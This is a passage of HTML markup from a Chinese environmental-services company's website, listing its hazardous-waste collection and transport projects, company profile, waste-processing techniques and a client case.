                    <div   id="jxvwo9s"   class="CModulePA" style="height:783px;">
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_inX7F"
                             style="width:883px; height:169px; left:158px; top:91px; z-index:1;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_inX7F">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_0BbG8" class="ev-module-edit"
                                         style="width:763px; height:98px; left:60px; top:0px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_0BbG8">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:76px;color:#F0F0F0;"><strong>SERVICE PROJECT</strong></span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_2Beua" class="ev-module-edit"
                                         style="width:165px; height:47px; left:359px; top:25px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_2Beua">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:36px;color:#555555;">服務(wù)項目</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_5HOiR" class="ev-module-edit"
                                         style="width:268px; height:47px; left:307px; top:79px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_5HOiR">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:24px;color:#BBBBBB;font-family:微軟雅黑;">SERVICE PROJECT</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_K49y2" class="ev-module-edit"
                                         style="width:50px; height:13px; left:414px; top:138px; z-index:4;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_K49y2">
                                            <hr class="ev-line ev-line-7"/>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_3dlTa"
                             style="width:300px; height:97px; left:450px; top:607px; z-index:3;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_3dlTa">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_iv4V5" class="ev-module-edit"
                                         style="width:200px; height:50px; left:50px; top:23px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_iv4V5">
                                            <div   id="jxvwo9s"   class="ev-base-shape ev-base-shape-1"></div>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_ffVnr" class="ev-module-edit"
                                         style="width:79px; height:30px; left:100px; top:33px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_ffVnr">
										<a href="list-2-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                	<b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
											</a>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_mU0NK" class="ev-module-edit"
                                         style="width:21px; height:14px; left:179px; top:41px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_mU0NK">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img src="" class=" lazy-loading"
                                                     data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8572199_1541728668.png"/>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div style="width:1199px; height:265px; left:1px; top:297px; z-index:2;"
                             class="customModule  load-animate" data-animate-name="fadeInUp"
                             data-animate-duration="1.00s" data-animate-delay="0.10s">
                            <div style="width:1199px;  height:265px;" class="Mo cusMo_1" id="Mo_24">
                                <table class="MoT">
                                    <tbody>
                                    <tr>
                                        <td class="MoTL"></td>
                                        <td class="MoTM"></td>
                                        <td class="MoTR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                                <table class="MoHead">
                                    <tbody>
                                    <tr>
                                        <td class="MoHeadL"></td>
                                        <td valign="top" class="MoHeadM">
                                            <table class="MoName">
                                                <tbody>
                                                <tr>
                                                    <td valign="top" class="MoNameL"></td>
                                                    <td valign="top" class="MoNameM">
                                                        <strong class="NameTxt">
                                                            <a href="###">
                                                                標題
                                                            </a>
                                                        </strong>
                                                    </td>
                                                    <td valign="top" class="MoNameR"></td>
                                                </tr>
                                                </tbody>
                                            </table>
                    <span id="jxvwo9s"    class="MoMore">
                        <a href="###">更多</a>
                    </span>
                                        </td>
                                        <td class="MoHeadR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                                <table class="MoBody">
                                    <tbody>
                                    <tr>
                                        <td class="MoBodyL"></td>
                                        <td valign="top" class="MoBodyM">
                                            <div style="width:1199px;  height:265px;" class="MoBodyC">
                                                <div   id="jxvwo9s"   class="pic-text-list-module pic-text-list-module-3 " data-move="0"
                                                     data-axis="0" data-speed="0" data-type="0" id="prolist_1048293"
                                                     data-interact="a:1,t:1">
                                                    <ul class="q ">
													<li>
                                                            <div   id="jxvwo9s"   class="inner" style="" data-p="l:16,t:5">
                                                                <a class="pics ">
      <span id="jxvwo9s"    class="pic int-onlyimg-larger int-dom " style="width:365px; height:195px;">
        <table>
            <tr>
                <td>
                    <img alt="年綜合處置利用3000噸危險廢物項目" src="http://www.sxlyqhjxyxgs.com/uploadfile/2023/01/11/202301111502162360.png" class="lazy-loading"
                         data-original-src="http://www.sxlyqhjxyxgs.com/uploadfile/2023/01/11/202301111502162360.png" width="365" height="195"/>
                </td>
            </tr>
        </table>
      </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr" style="">
                                                                    <h3 class="pic-title">
                                                                        <a href="http://www.sxlyqhjxyxgs.com/item-7-150-1.html">年綜合處置利用3000噸危險廢物項目</a>
                                                                    </h3>
                                                                </div>
                                                            </div>
                                                        </li>
													<li>
                                                            <div   id="jxvwo9s"   class="inner" style="" data-p="l:16,t:5">
                                                                <a class="pics ">
      <span id="jxvwo9s"    class="pic int-onlyimg-larger int-dom " style="width:365px; height:195px;">
        <table>
            <tr>
                <td>
                    <img alt="年2萬噸危險廢物收集、儲存、轉(zhuǎn)運項目" src="http://www.sxlyqhjxyxgs.com/uploadfile/2023/01/11/202301111429183703.png" class="lazy-loading"
                         data-original-src="http://www.sxlyqhjxyxgs.com/uploadfile/2023/01/11/202301111429183703.png" width="365" height="195"/>
                </td>
            </tr>
        </table>
      </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr" style="">
                                                                    <h3 class="pic-title">
                                                                        <a href="http://www.sxlyqhjxyxgs.com/item-7-149-1.html">年2萬噸危險廢物收集、儲存、轉(zhuǎn)運項目</a>
                                                                    </h3>
                                                                </div>
                                                            </div>
                                                        </li>
													<li>
                                                            <div   id="jxvwo9s"   class="inner" style="" data-p="l:16,t:5">
                                                                <a class="pics ">
      <span id="jxvwo9s"    class="pic int-onlyimg-larger int-dom " style="width:365px; height:195px;">
        <table>
            <tr>
                <td>
                    <img alt="道路危險貨物運輸" src="http://www.sxlyqhjxyxgs.com/uploadfile/2023/01/11/202301111544551958.jpg" class="lazy-loading"
                         data-original-src="http://www.sxlyqhjxyxgs.com/uploadfile/2023/01/11/202301111544551958.jpg" width="365" height="195"/>
                </td>
            </tr>
        </table>
      </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr" style="">
                                                                    <h3 class="pic-title">
                                                                        <a href="http://www.sxlyqhjxyxgs.com/item-7-12-1.html">道路危險貨物運輸</a>
                                                                    </h3>
                                                                </div>
                                                            </div>
                                                        </li>
													</ul>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="MoBodyR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                                <table class="MoB">
                                    <tbody>
                                    <tr>
                                        <td class="MoBL"></td>
                                        <td class="MoBM"></td>
                                        <td class="MoBR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="jxvwo9s"   class="customModuleRow customModuleRowAbsolute " id="row_26">
                <div   id="jxvwo9s"   class="customModuleRowInner">
                    <div   id="jxvwo9s"   class="CModulePA" style="height:791px;">
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_erLyL"
                             style="width:503px; height:177px; left:0px; top:120px; z-index:2;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_erLyL">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_ZDtMS" class="ev-module-edit"
                                         style="width:437px; height:83px; left:0px; top:20px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_ZDtMS">
                                            <h2 class="ev-text-title-2" style="text-align:left;">
                                                <span style="font-size:76px;color:#F0F0F0;"><strong>ABOUT
                                                    US</strong></span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_Jgizl" class="ev-module-edit"
                                         style="width:165px; height:47px; left:0px; top:45px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_Jgizl">
                                            <h2 class="ev-text-title-2" style="text-align:left;">
                                                <span style="font-size:36px;color:#555555;">關(guān)于我們</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_51QgU" class="ev-module-edit"
                                         style="width:139px; height:38px; left:0px; top:101px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_51QgU">
                                            <h2 class="ev-text-title-2" style="text-align:left;">
                                                <span style="font-size:24px;color:#BBBBBB;font-family:微軟雅黑;">ABOUT US</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_VV3Sv" class="ev-module-edit"
                                         style="width:50px; height:13px; left:0px; top:152px; z-index:4;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_VV3Sv">
                                            <hr class="ev-line ev-line-7"/>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_6UTEY"
                             style="width:300px; height:97px; left:365px; top:572px; z-index:5;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_6UTEY">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_2d7oz" class="ev-module-edit"
                                         style="width:200px; height:50px; left:50px; top:23px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_2d7oz">
                                            <div   id="jxvwo9s"   class="ev-base-shape ev-base-shape-1"></div>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_CmCMM" class="ev-module-edit"
                                         style="width:79px; height:30px; left:100px; top:33px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_CmCMM">
										<a href="list-1-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_koTi4" class="ev-module-edit"
                                         style="width:21px; height:14px; left:179px; top:41px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_koTi4">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img src="" class=" lazy-loading"
                                                     data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8572199_1541728668.png"/>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_8ge3K" class="ev-module-edit"
                             style="width:450px; height:500px; left:750px; top:116px; z-index:1;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box  load-animate" data-animate-name="fadeInUp"
                                 data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_8ge3K">
                                <div   id="jxvwo9s"   class="ev-pic ev-pic-1 int-onlyimg-larger int-dom ">
                                    <img src="" class=" lazy-loading"
                                         data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8572490_1541729159.jpg"/>
                                </div>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_4FhAC" class="ev-module-edit"
                             style="width:609px; height:227px; left:0px; top:326px; z-index:3;">
                            <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_4FhAC">
                                <p class="ev-text-article-4">
                                  安徽天衢環(huán)?？萍加邢薰咀溆诎不帐〕刂菔薪袭a(chǎn)業(yè)集中區(qū)主要經(jīng)營：一般項目：技術(shù)服務(wù)、技術(shù)開發(fā)、技術(shù)咨詢、技術(shù)交流、技術(shù)轉(zhuǎn)讓、技術(shù)推廣；同體廢物治理；再生資源回收(除生產(chǎn)性廢舊金屬)；土壤環(huán)境污染防治服務(wù)；環(huán)境保護監(jiān)測；環(huán)境應(yīng)急治理服務(wù)；環(huán)保咨詢服務(wù)；物業(yè)管理，許可項目：危險廢物經(jīng)營；城市生活垃圾經(jīng)營性服務(wù)；城市建筑垃圾處置(清運)；道路貨物運輸(含危險貨物)，是池州市唯一一家具有一般工業(yè)廢棄物綜合利用以及工業(yè)危險廢物暫存資質(zhì)的企業(yè)。我公司對一般工業(yè)固廢進行分揀、收集、減量化、無害化利用、暫存、計量、轉(zhuǎn)運。我公司危廢收儲轉(zhuǎn)運中心項目總投資1000萬，項目占地面積30畝。待貯存量達到一定數(shù)量時轉(zhuǎn)運至蕪湖海創(chuàng)進行“無害化”處置。 
隨著我公司危廢收儲轉(zhuǎn)運中心項目的成立，我公司已成立危險貨物運輸部，相關(guān)手續(xù)已完成并已取得經(jīng)營許可證，我公司可運輸2類、3類、4類、5類、 6 類一項、8 類、 9 類。
                                </p>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_YgzUx" class="ev-module-edit"
                             style="width:382px; height:14px; left:423px; top:181px; z-index:4;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_YgzUx">
                                <hr class="ev-line ev-line-7"/>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="jxvwo9s"   class="customModuleRow customModuleRowAbsolute " id="row_27">
                <div   id="jxvwo9s"   class="customModuleRowInner">
                    <div   id="jxvwo9s"   class="CModulePA" style="height:880px;">
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_MTS6U"
                             style="width:883px; height:169px; left:158px; top:110px; z-index:1;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_MTS6U">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_7kQpE0" class="ev-module-edit"
                                         style="width:763px; height:98px; left:60px; top:0px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_7kQpE0">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:76px;color:#2CAE65;"><strong>TECHNICAL</strong></span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_K7FDcr" class="ev-module-edit"
                                         style="width:165px; height:47px; left:359px; top:25px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_K7FDcr">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:36px;color:#FFFFFF;">技術(shù)特色</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_OTmQiU" class="ev-module-edit"
                                         style="width:385px; height:39px; left:249px; top:80px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_OTmQiU">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:24px;color:#FFFFFF;font-family:微軟雅黑;">TECHNICAL CHARACTERISTICS</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_DJwF4Q" class="ev-module-edit"
                                         style="width:50px; height:13px; left:414px; top:138px; z-index:4;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_DJwF4Q">
                                            <hr class="ev-line ev-line-7"/>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div style="width:1200px; height:440px; left:0px; top:318px; z-index:2;"
                             class="customModule  load-animate" data-animate-name="fadeInUp"
                             data-animate-duration="1.00s" data-animate-delay="0.10s">
                            <div style="width:1200px;  height:440px;" class="Mo cusMo_1" id="Mo_28">
                                <table class="MoT">
                                    <tbody>
                                    <tr>
                                        <td class="MoTL"></td>
                                        <td class="MoTM"></td>
                                        <td class="MoTR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                                <table class="MoHead">
                                    <tbody>
                                    <tr>
                                        <td class="MoHeadL"></td>
                                        <td valign="top" class="MoHeadM">
                                            <table class="MoName">
                                                <tbody>
                                                <tr>
                                                    <td valign="top" class="MoNameL"></td>
                                                    <td valign="top" class="MoNameM">
                                                        <strong class="NameTxt">
                                                            <a href="###">
                                                                標題
                                                            </a>
                                                        </strong>
                                                    </td>
                                                    <td valign="top" class="MoNameR"></td>
                                                </tr>
                                                </tbody>
                                            </table>
                    <span id="jxvwo9s"    class="MoMore">
                        <a href="###">更多</a>
                    </span>
                                        </td>
                                        <td class="MoHeadR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                                <table class="MoBody">
                                    <tbody>
                                    <tr>
                                        <td class="MoBodyL"></td>
                                        <td valign="top" class="MoBodyM">
                                            <div style="width:1200px;  height:440px;" class="MoBodyC">
                                                <div   id="jxvwo9s"   class="pic-text-list-module pic-text-list-module-1  " data-move="0"
                                                     data-axis="0" data-speed="0" data-type="0" id="prolist_1048933"
                                                     data-interact="a:3,t:1">
                                                    <ul class="q ">
													  <li>
                                                            <div   id="jxvwo9s"   class="inner">
                                                                <a class="pics " href="http://www.sxlyqhjxyxgs.com/item-13-7-1.html">
        <span id="jxvwo9s"    class="pic int-changeimg-fade int-dom " style="width:67px; height:67px;">
          <table>
              <tr>
                  <td>
                      <img alt=" 壓實技術(shù)" src="res/skin/picture/8573114_1541730185.png" class=" lazy-loading"
                           data-original-src="res/skin/picture/8573114_1541730185.png"/>
                  </td>
              </tr>
          </table>
              <div   id="jxvwo9s"   class="int-add-dom">
                  <div   id="jxvwo9s"   class="bgzz" style=""></div>
                  <div   id="jxvwo9s"   class="figcaption">
                      <img alt=" 壓實技術(shù)" src="res/skin/picture/8573114_1541730185.png"/>
                  </div>
              </div>
        </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr">
                                                                    <h3 class="pic-title">
                                                                        <a class=""> 壓實技術(shù)</a>
                                                                    </h3>
                                                                    <div   id="jxvwo9s"   class="pic-intro"><p>
                                                                        通過對某一物體施加壓力導(dǎo)致其產(chǎn)生一定量的形變。加以壓力,以減小體積、大...</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>
													  <li>
                                                            <div   id="jxvwo9s"   class="inner">
                                                                <a class="pics " href="http://www.sxlyqhjxyxgs.com/item-13-6-1.html">
        <span id="jxvwo9s"    class="pic int-changeimg-fade int-dom " style="width:67px; height:67px;">
          <table>
              <tr>
                  <td>
                      <img alt=" 破碎技術(shù)" src="res/skin/picture/8573097_1541730172.png" class=" lazy-loading"
                           data-original-src="res/skin/picture/8573097_1541730172.png"/>
                  </td>
              </tr>
          </table>
              <div   id="jxvwo9s"   class="int-add-dom">
                  <div   id="jxvwo9s"   class="bgzz" style=""></div>
                  <div   id="jxvwo9s"   class="figcaption">
                      <img alt=" 破碎技術(shù)" src="res/skin/picture/8573097_1541730172.png"/>
                  </div>
              </div>
        </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr">
                                                                    <h3 class="pic-title">
                                                                        <a class=""> 破碎技術(shù)</a>
                                                                    </h3>
                                                                    <div   id="jxvwo9s"   class="pic-intro"><p>
                                                                          建筑施工過程中會留下很多的廢棄磚塊和混凝土塊等廢棄物，將這些廢棄物...</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>
													  <li>
                                                            <div   id="jxvwo9s"   class="inner">
                                                                <a class="pics " href="http://www.sxlyqhjxyxgs.com/item-13-5-1.html">
        <span id="jxvwo9s"    class="pic int-changeimg-fade int-dom " style="width:67px; height:67px;">
          <table>
              <tr>
                  <td>
                      <img alt=" 分選技術(shù)" src="res/skin/picture/8573094_1541730166.png" class=" lazy-loading"
                           data-original-src="res/skin/picture/8573094_1541730166.png"/>
                  </td>
              </tr>
          </table>
              <div   id="jxvwo9s"   class="int-add-dom">
                  <div   id="jxvwo9s"   class="bgzz" style=""></div>
                  <div   id="jxvwo9s"   class="figcaption">
                      <img alt=" 分選技術(shù)" src="res/skin/picture/8573094_1541730166.png"/>
                  </div>
              </div>
        </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr">
                                                                    <h3 class="pic-title">
                                                                        <a class=""> 分選技術(shù)</a>
                                                                    </h3>
                                                                    <div   id="jxvwo9s"   class="pic-intro"><p>
                                                                         在建筑業(yè)中，需要對沙子進行過篩，然后進行使用，篩沙就是用一張用鐵絲編...</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>
													  <li>
                                                            <div   id="jxvwo9s"   class="inner">
                                                                <a class="pics " href="http://www.sxlyqhjxyxgs.com/item-13-4-1.html">
        <span id="jxvwo9s"    class="pic int-changeimg-fade int-dom " style="width:67px; height:67px;">
          <table>
              <tr>
                  <td>
                      <img alt=" 污泥處理技術(shù)" src="res/skin/picture/8573091_1541730160.png" class=" lazy-loading"
                           data-original-src="res/skin/picture/8573091_1541730160.png"/>
                  </td>
              </tr>
          </table>
              <div   id="jxvwo9s"   class="int-add-dom">
                  <div   id="jxvwo9s"   class="bgzz" style=""></div>
                  <div   id="jxvwo9s"   class="figcaption">
                      <img alt=" 污泥處理技術(shù)" src="res/skin/picture/8573091_1541730160.png"/>
                  </div>
              </div>
        </span>
                                                                </a>
                                                                <div   id="jxvwo9s"   class="pic-attr">
                                                                    <h3 class="pic-title">
                                                                        <a class=""> 污泥處理技術(shù)</a>
                                                                    </h3>
                                                                    <div   id="jxvwo9s"   class="pic-intro"><p>
                                                                        針對不同地區(qū)、不同污泥種類，綜合考慮氣候、區(qū)域特點、建設(shè)地條件等，把多...</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>
													</ul>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="MoBodyR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                                <table class="MoB">
                                    <tbody>
                                    <tr>
                                        <td class="MoBL"></td>
                                        <td class="MoBM"></td>
                                        <td class="MoBR"></td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_b7oLk" class="ev-module-edit"
                             style="width:120px; height:42px; left:79px; top:647px; z-index:3;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_b7oLk">
<a href="list-13-1.html">
                                <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                    <b class="btn-text">查看更多</b>
                                    <em class="btn-m"></em>
                                </div>
</a>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_SKqVg" class="ev-module-edit"
                             style="width:120px; height:42px; left:387px; top:647px; z-index:4;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_SKqVg">
							<a href="list-13-1.html">
                                <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                    <b class="btn-text">查看更多</b>
                                    <em class="btn-m"></em>
                                </div>
								</a>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_yqeeH" class="ev-module-edit"
                             style="width:120px; height:42px; left:694px; top:647px; z-index:5;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_yqeeH">
							<a href="list-13-1.html">
                                <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                    <b class="btn-text">查看更多</b>
                                    <em class="btn-m"></em>
                                </div>
								</a>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_g2r0Q" class="ev-module-edit"
                             style="width:120px; height:42px; left:1003px; top:647px; z-index:6;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_g2r0Q">
							<a href="list-13-1.html">
                                <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                    <b class="btn-text">查看更多</b>
                                    <em class="btn-m"></em>
                                </div>
								</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="jxvwo9s"   class="customModuleRow customModuleRowAbsolute " id="row_28">
                <div   id="jxvwo9s"   class="customModuleRowInner">
                    <div   id="jxvwo9s"   class="CModulePA" style="height:1063px;">
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_ALDPhY"
                             style="width:883px; height:169px; left:158px; top:101px; z-index:1;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_ALDPhY">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_Pf55yu" class="ev-module-edit"
                                         style="width:763px; height:98px; left:60px; top:0px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_Pf55yu">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:76px;color:#F0F0F0;"><strong>CASE
                                                    SHOW</strong></span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_cwGMOs" class="ev-module-edit"
                                         style="width:165px; height:47px; left:359px; top:25px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_cwGMOs">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span>案例展示</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_LCIsjD" class="ev-module-edit"
                                         style="width:268px; height:47px; left:307px; top:79px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_LCIsjD">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:24px;color:#BBBBBB;font-family:微軟雅黑;">CASE SHOW</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_d4urV6" class="ev-module-edit"
                                         style="width:50px; height:13px; left:414px; top:138px; z-index:4;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_d4urV6">
                                            <hr class="ev-line ev-line-7"/>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
       <!--案例開始-->
   <div style="width:176px; height:120px; left:22px; top:797px; z-index:5;" data-tabmark="BJuQx" data-groupmark="htMl0" id="evMo_BJuQx" data-trigger="click" data-cur="0" class="ev-module-edit ev-tab-container-one">
                            <div   class="jxvwo9s"   id="Mo_BJuQx" class="ev-module-edit-box   ev-tab-active">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <a href="###" class="tab-t-href" target="_self"></a>
                                    <b class="tab-t-text">標簽文字</b>
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                </div>
                            </div>
                        </div>
						<div style="width:1200px; height:478px; left:0px; top:308px; z-index:6;" data-tabmark="BJuQx" data-groupmark="htMl0" id="evMo_6RVLr" data-cur="0" class="ev-module-edit ev-container ev-tab-container-two  ev-tab-active">
                            <div   class="jxvwo9s"   id="Mo_6RVLr" class="ev-module-edit-box ">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div style="width:750px; height:450px; left:21px; top:19px; z-index:1;" class="ev-module-edit" id="evMo_SeVxP">
                                        <div   class="jxvwo9s"   id="Mo_SeVxP" data-animate-delay="0.10s" data-animate-duration="1.00s" data-animate-name="slideInUp" class="ev-module-edit-box" style="">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573802_1541731182.jpg" class="" src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573802_1541731182.jpg">
                                            </div>
                                        </div>
                                    </div>
                                    <div style="width:320px; height:40px; left:820px; top:81px; z-index:2;" class="ev-module-edit" id="evMo_JUI2m">
                                        <div   class="jxvwo9s"   id="Mo_JUI2m" class="ev-module-text ev-module-edit-box">
                                            <h3 class="ev-text-title-3">
                                                <span style="font-size:16px;color:#333333;">安徽徽府茗匠家具有限公司</span>
                                            </h3>
                                        </div>
                                    </div>
                                    <div style="width:325px; height:207px; left:821px; top:125px; z-index:3;" class="ev-module-edit" id="evMo_1bt3b">
                                        <div   class="jxvwo9s"   id="Mo_1bt3b" class="ev-module-text ev-module-edit-box">
                                            <p class="ev-text-article-4">
                                                <span style="font-size:14px;color:#888888;line-height:1.8;">

對固廢進行分類收集、規(guī)范處置。一般固廢和危險固廢的暫存處置分別滿足《一般工業(yè)廢物貯存、處置污染控制標準》和《危險廢物貯存污染控制標準》要求。
</span>
                                            </p>
                                        </div>
                                    </div>
